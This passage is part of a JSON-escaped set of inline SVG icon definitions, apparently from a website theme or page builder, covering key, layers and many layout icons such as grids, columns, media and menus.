0.511 1.344 0.511 1.854 0 0.51-0.51 0.51-1.343 0-1.854l-0.312-0.313-3.251-3.249 1.583-1.584 3.25 3.251 0.303 0.312c0.906 0.906 1.229 2.188 0.937 3.354 1.042 0.146 1.844 1.032 1.844 2.114 0 1.188-0.958 2.147-2.136 2.147z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"jsfiddle\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16.5 10.867c0 1.711-1.414 3.102-3.148 3.102-0.062 0-0.117-0.008-0.172-0.008h-9.508c-1.75-0.102-3.172-1.438-3.172-3.172 0-1.164 0.633-2.18 1.578-2.734-0.062-0.203-0.094-0.414-0.094-0.641 0-1.195 0.977-2.164 2.195-2.164 0.5 0 0.969 0.172 1.344 0.453 0.766-1.578 2.391-2.672 4.289-2.672 2.633 0 4.758 2.102 4.758 4.688 0 0.094-0.008 0.188-0.008 0.281 1.133 0.469 1.938 1.578 1.938 2.867zM6.438 12.141c0.766 0 1.32-0.242 1.875-0.773-0.227-0.281-0.477-0.555-0.711-0.836-0.32 0.312-0.672 0.508-1.125 0.508-0.555 0-1.031-0.367-1.031-0.945 0-0.57 0.477-0.945 1.016-0.945 1.719 0 2.086 3 4.586 3 1.219 0 2.25-0.766 2.25-2.047 0-1.297-1.039-2.055-2.273-2.055-0.766 0-1.336 0.219-1.883 0.758 0.25 0.273 0.484 0.562 0.727 0.844 0.312-0.305 0.664-0.5 1.109-0.5 0.516 0 1.031 0.367 1.031 0.914 0 0.602-0.438 0.984-1.023 0.984-1.664 0-2.109-3-4.547-3-1.211 0-2.281 0.742-2.281 2.031-0.002 1.319 1.037 2.062 2.28 2.062z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"key\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M14.811 6.299l0.707-0.707-1.733-1.733 0.757-0.753-0.705-0.709-8.146 8.107c-0.484-0.336-1.070-0.535-1.703-0.535-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3c0-0.661-0.222-1.268-0.585-1.764l5.264-5.238 1.738 1.738 0.707-0.707-1.737-1.736 0.701-0.698 1.735 1.735zM3.987 14.969c-1.103 0-2-0.897-2-2s0.897-2 2-2 2 0.897 2 2-0.897 2-2 2z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layers-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M11 1h-11v9h11v-9zM10 9h-9v-7h9v7zM14 13h-11v-1.981h1v0.981h9v-7h-0.994v-1h1.994v9zM17 7v9h-11v-1.981h1v0.981h9v-7h-0.994v-1h1.994z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layers\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M13 1h-13v11h13v-11zM12 11h-11v-9h11v9zM17 5v11h-13v-3.031h1v2.031h11v-9h-2.016v-1h3.016z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-accordion-list\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M4 0v9h13v-9h-13zM16 8h-11v-7h11v7zM0 3h3v-3h-3v3zM1 1h1v1h-1v-1zM4 13h13v-3h-13v3zM5 11h11v1h-11v-1zM0 13h3v-3h-3v3zM1 11h1v1h-1v-1zM4 17h13v-3h-13v3zM5 15h11v1h-11v-1zM0 17h3v-3h-3v3zM1 15h1v1h-1v-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-accordion-merged\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 0v17h17v-17h-17zM16 1v9h-15v-9h15zM16 11v2h-15v-2h15zM1 16v-2h15v2h-15z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-accordion-separated\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 0v3h17v-3h-17zM16 2h-15v-1h15v1zM0 13h17v-9h-17v9zM1 5h15v7h-15v-7zM0 17h17v-3h-17v3zM1 15h15v1h-15v-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-column2-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 0h8v17h-8v-17zM9 0v17h8v-17h-8z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-column2\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 17h8v-17h-8v17zM1 1h6v15h-6v-15zM9 0v17h8v-17h-8zM16 16h-6v-15h6v15z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-column3-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 0h5v17h-5v-17zM6 17h5v-17h-5v17zM12 0v17h5v-17h-5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-column3\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 17h5v-17h-5v17zM1 1h3v15h-3v-15zM6 17h5v-17h-5v17zM7 1h3v15h-3v-15zM12 0v17h5v-17h-5zM16 16h-3v-15h3v15z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-column4-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M1 0h3v17h-3v-17zM5 17h3v-17h-3v17zM9 17h3v-17h-3v17zM13 0v17h3v-17h-3z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-column4\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M1 17h3v-17h-3v17zM2 1h1v15h-1v-15zM5 17h3v-17h-3v17zM6 1h1v15h-1v-15zM9 17h3v-17h-3v17zM10 1h1v15h-1v-15zM13 0v17h3v-17h-3zM15 16h-1v-15h1v15z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-cta-btn-left\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15 7h-7v-1h7v1zM8.007 9h5v-1h-5v1zM17 3v10h-17v-10h17zM16 4h-15v8h15v-8zM7 6h-5v2h5v-2z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-cta-btn-right\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M9 7h-7v-1h7v1zM3.993 9h5v-1h-5v1zM17 3v10h-17v-10h17zM16 4h-15v8h15v-8zM15 6h-5v2h5v-2z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-cta-center\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M14 8h-11v-1h11v1zM17 3v11h-17v-11h17zM16 4h-15v9h15v-9zM6.357 11h4.286v-2h-4.286v2z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-cta-left\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 3v11h17v-11h-17zM16 13h-15v-9h15v9zM13 8h-10v-1h10v1zM8 11h-5v-2h5v2z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-cta-right\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 3v11h17v-11h-17zM16 13h-15v-9h15v9zM14 8h-10v-1h10v1zM9 9h5v2h-5v-2z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-grid2-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 0h7v7h-7v-7zM9 0v7h7v-7h-7zM0 16h7v-7h-7v7zM9 16h7v-7h-7v7z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-grid2-thumb\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 2h3v3h-3v-3zM9 5h3v-3h-3v3zM0 13h3v-3h-3v3zM9 13h3v-3h-3v3zM4 3h4v-1h-4v1zM4 5h4v-1h-4v1zM13 2v1h4v-1h-4zM13 5h4v-1h-4v1zM7 5.999h-3v1h3v-1zM16 5.999h-3v1h3v-1zM4 11h4v-1h-4v1zM4 13h4v-1h-4v1zM13 11h4v-1h-4v1zM13 13h4v-1h-4v1zM4 14.999h3v-1h-3v1zM13 14.999h3v-1h-3v1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-grid2\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 7h7v-7h-7v7zM1 1h5v5h-5v-5z\\\" fill=\\\"#000000\\\" \\\/>\\n\\t<path d=\\\"M9 0v7h7v-7h-7zM15 6h-5v-5h5v5z\\\" fill=\\\"#000000\\\" \\\/>\\n\\t<path d=\\\"M0 16h7v-7h-7v7zM1 10h5v5h-5v-5z\\\" fill=\\\"#000000\\\" \\\/>\\n\\t<path d=\\\"M9 16h7v-7h-7v7zM10 10h5v5h-5v-5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-grid3-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 0h5v5h-5v-5zM6 5h5v-5h-5v5zM12 0v5h5v-5h-5zM0 11h5v-5h-5v5zM6 11h5v-5h-5v5zM12 11h5v-5h-5v5zM0 17h5v-5h-5v5zM6 17h5v-5h-5v5zM12 17h5v-5h-5v5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-grid3\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 5h5v-5h-5v5zM1 1h3v3h-3v-3zM6 5h5v-5h-5v5zM7 1h3v3h-3v-3zM12 0v5h5v-5h-5zM16 4h-3v-3h3v3zM0 11h5v-5h-5v5zM1 7h3v3h-3v-3zM6 11h5v-5h-5v5zM7 7h3v3h-3v-3zM12 11h5v-5h-5v5zM13 7h3v3h-3v-3zM0 17h5v-5h-5v5zM1 13h3v3h-3v-3zM6 17h5v-5h-5v5zM7 13h3v3h-3v-3zM12 17h5v-5h-5v5zM13 13h3v3h-3v-3z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-grid4-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M1 1h3v3h-3v-3zM5 4h3v-3h-3v3zM9 4h3v-3h-3v3zM13 1v3h3v-3h-3zM1 8h3v-3h-3v3zM5 8h3v-3h-3v3zM9 8h3v-3h-3v3zM13 8h3v-3h-3v3zM1 12h3v-3h-3v3zM5 12h3v-3h-3v3zM9 12h3v-3h-3v3zM13 12h3v-3h-3v3zM1 16h3v-3h-3v3zM5 16h3v-3h-3v3zM9 16h3v-3h-3v3zM13 16h3v-3h-3v3z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-grid4\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M1 4h3v-3h-3v3zM2 2h1v1h-1v-1zM5 4h3v-3h-3v3zM6 2h1v1h-1v-1zM9 4h3v-3h-3v3zM10 2h1v1h-1v-1zM13 1v3h3v-3h-3zM15 3h-1v-1h1v1zM1 8h3v-3h-3v3zM2 6h1v1h-1v-1zM5 8h3v-3h-3v3zM6 6h1v1h-1v-1zM9 8h3v-3h-3v3zM10 6h1v1h-1v-1zM13 8h3v-3h-3v3zM14 6h1v1h-1v-1zM1 12h3v-3h-3v3zM2 10h1v1h-1v-1zM5 12h3v-3h-3v3zM6 10h1v1h-1v-1zM9 12h3v-3h-3v3zM10 10h1v1h-1v-1zM13 12h3v-3h-3v3zM14 10h1v1h-1v-1zM1 16h3v-3h-3v3zM2 14h1v1h-1v-1zM5 16h3v-3h-3v3zM6 14h1v1h-1v-1zM9 16h3v-3h-3v3zM10 14h1v1h-1v-1zM13 16h3v-3h-3v3zM14 14h1v1h-1v-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-line-solid\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 8v1h-17v-1h17z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-list-large-image\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16.497 5h-2.497v-1h2.497v1zM15.499 7.996h-1.499v1h1.499v-1zM14.004 5.998v1h2.996v-1h-2.996zM14 10.993h2.996v-1h-2.996v1zM14 13h2.497v-1h-2.497v1zM0 4h13v9h-13v-9zM1 12h11v-7h-11v7z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-list-post\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M14 5h-14v-2h14v2zM0 6v1h17v-1h-17zM14 10h-14v2h14v-2zM0 14h17v-1h-17v1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-list-thumb-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15 5h-9v-1h9v1zM6 6v1h11v-1h-11zM0 8h5v-5h-5v5zM15 11h-9v1h9v-1zM6 14h11v-1h-11v1zM0 15h5v-5h-5v5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-list-thumb\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15 4h-9v-1h9v1zM6 5v1h11v-1h-11zM0 2h5v5h-5v-5zM1 6h3v-3h-3v3zM15 10h-9v1h9v-1zM6 13h11v-1h-11v1zM0 9h5v5h-5v-5zM1 13h3v-3h-3v3z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-media-center-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M1 13h15v1h-15v-1zM4 15.993h9v-1h-9v1zM17 1v11h-17v-11h17zM16 2h-15v9h15v-9z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-media-center\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M1 4v6h15v-6h-15zM15 9h-13v-4h13v4zM14 11v1h-11v-1h11zM2 13h13v1h-13v-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-media-left-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 13h15v1h-15v-1zM0 15.993h10v-1h-10v1zM17 1v11h-17v-11h17zM16 2h-15v9h15v-9z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-media-left\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M10 4h5.826v1h-5.826v-1z\\\" fill=\\\"#000000\\\" \\\/>\\n\\t<path d=\\\"M10 7.996h3.497v1h-3.497v-1z\\\" fill=\\\"#000000\\\" \\\/>\\n\\t<path d=\\\"M10.009 5.998h6.991v1h-6.991v-1z\\\" fill=\\\"#000000\\\" \\\/>\\n\\t<path d=\\\"M10 9.993h6.991v1h-6.991v-1z\\\" fill=\\\"#000000\\\" \\\/>\\n\\t<path d=\\\"M10 12h5.826v1h-5.826v-1z\\\" fill=\\\"#000000\\\" \\\/>\\n\\t<path d=\\\"M0 13h9v-9h-9v9zM1 5h7v7h-7v-7z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-media-overlay-alt-2\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M12 9h-10v-1h10v1zM12 10h-10v1h10v-1zM17 1v15h-17v-15h17zM16 2h-15v13h15v-13z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-media-overlay-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 2v12h17v-12h-17zM1 10.010v-7.010h15v7.010h-15z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-media-overlay\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15 12h-13v-1h13v1zM12 12.993h-10v1h10v-1zM17 1v15h-17v-15h17zM16 2h-15v13h15v-13z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-media-right-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M2 13h15v1h-15v-1zM7 15.993h10v-1h-10v1zM17 1v11h-17v-11h17zM16 2h-15v9h15v-9z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-media-right\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8 4v9h9v-9h-9zM16 12h-7v-7h7v7zM1.174 4h5.826v1h-5.826v-1zM3.503 7.996h3.497v1h-3.497v-1zM6.991 6.998h-6.991v-1h6.991v1zM0.009 9.993h6.991v1h-6.991v-1zM1.174 12h5.826v1h-5.826v-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-menu-full\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 7v3h17v-3h-17zM9 8h3v1h-3v-1zM8 9h-3v-1h3v1zM1 8h3v1h-3v-1zM16 9h-3v-1h3v1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-menu-separated\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 10h5v-3h-5v3zM1 8h3v1h-3v-1zM6 10h5v-3h-5v3zM7 8h3v1h-3v-1zM12 7v3h5v-3h-5zM16 9h-3v-1h3v1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"layout-menu-v\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M3 1v3h11v-3h-11zM13 3h-9v-1h9v1zM3 8h11v-3h-11v3zM4 6h9v1h-9v-1zM3 